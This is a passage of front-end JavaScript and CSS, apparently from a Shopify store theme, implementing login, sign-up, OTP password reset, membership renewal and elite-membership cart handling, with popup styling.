            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
